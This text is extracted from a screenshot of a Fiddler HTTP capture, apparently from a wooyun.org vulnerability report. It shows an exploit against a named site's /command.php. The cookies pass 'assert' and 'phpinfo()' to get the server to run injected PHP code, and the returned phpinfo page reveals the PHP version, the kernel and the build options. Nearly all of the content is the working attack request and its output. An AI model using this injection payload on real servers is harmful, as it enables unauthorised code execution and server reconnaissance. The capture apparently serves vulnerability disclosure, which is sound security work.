 Statistics Inspectors AutoResponder Composer FiddlerScript Filters Log Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /command.php HTTP/1.1
lastcid=aaaaa
MLR71323746=1368460221000
MLRhistats.12mlbe.com71323746=1368470116000
MLRV_71323746=1368460222627
MLRVhistats.12mlbe.com_71323746=1368470120190
mode=team
nteamID=assert
nteamPass=phpinfo()
sendmode=send
uname=aa
Transport
Connection: keep-alive
Host: dts.acfun.tv
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"DTD\/xhtml1-transitional.dtd\">\n
<html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><head>\n<style type=\"text\/css\">\nbody {background-
color: #ffffff; color: #000000;}\nbody, td, th, h1, h2 {font-family: sans-serif;}\npre {margin: 0px; font-
family: monospace;}\na:link {color: #000099; text-decoration: none; background-color: #ffffff;}\na:hover
{text-decoration: underline;}\ntable {border-collapse: collapse;}\n.center {text-align: center;}\n.center
table { margin-left: auto; margin-right: auto; text-align: left;}\n.center th { text-align: center !
important; }\ntd, th { border: 1px solid #000000; font-size: 75%; vertical-align: baseline;}\nh1 {font-
size: 150%;}\nh2 {font-size: 125%;}\n.p {text-align: left;}\n.e {background-color: #ccccff; font-weight:
bold; color: #000000;}\n.h {background-color: #9999cc; font-weight: bold; color: #000000;}\n.v {background-
color: #cccccc; color: #000000;}\n.vr {background-color: #cccccc; text-align: right; color: #000000;}\nimg
{float: right; border: 0px;}\nhr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; color:
#000000;}\n<\/style>\n<title>phpinfo()<\/title><meta name=\"ROBOTS\" content=\"NOINDEX,NOFOLLOW,NOARCHIVE
\" \/><\/head>\n<body><div class=\"center\">\n<table border=\"0\" cellpadding=\"3\" width=\"600\">\n<tr
class=\"h\"><td>\n<a href=\"http:\/\/www.php.net\/\"><img border=\"0\" src=\"\/command.php?=PHPE9568F34-
D428-11d2-A769-00AA001ACF42\" alt=\"PHP Logo\" \/><\/a><h1 class=\"p\">PHP Version 5.3.20<\/h1>\n<\/td>
<\/tr>\n<\/table><b \/>\n<table border=\"0\" cellpadding=\"3\" width=\"600\">\n<tr><td class=\"e\">System
<\/td><td class=\"v\">Linux ovear 2.6.18-308.24.1.el5 #1 SMP Tue Dec 4 17:43:34 EST 2012 x86_64 <\/td>
<\/tr>\n<tr><td
class=\"e\">Configure Command <\/td><td class=\"v\"> &#039;.\/configure&#039; &#039;--build=x86_64-redhat-
linux-gnu&#039; &#039;--host=x86_64-redhat-linux-gnu&#039; &#039;--target=x86_64-redhat-linux-gnu&#039; &#
039;--program-prefix=&#039; &#039;--prefix=\/usr&#039; &#039;--exec-prefix=\/usr&#039; &#039;--bindir=\/usr
\/bin&#039; &#039;--sbindir=\/usr\/sbin&#039; &#039;--sysconfdir=\/etc&#039; &#039;--datadir=\/usr\/share&#
039; &#039;--includedir=\/usr\/include&#039; &#039;--libdir=\/usr\/lib64&#039; &#039;--libexecdir=\/usr
\/libexec&#039; &#039;--localstatedir=\/var&#039; &#039;--sharedstatedir=\/usr\/com&#039; &#039;--mandir=
\/usr\/share\/man&#039; &#039;--infodir=\/usr\/share\/info&#039; &#039;--cache-file=..\/config.cache&#039;
0:0 0/88,488 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
www.wooyun.org